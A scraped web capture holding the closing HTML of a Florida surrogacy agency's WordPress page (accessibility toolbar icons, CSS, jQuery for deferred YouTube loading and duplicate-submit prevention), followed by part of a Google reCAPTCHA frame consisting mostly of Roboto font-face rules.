								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-21 07:16:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rqp43h23qajs
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
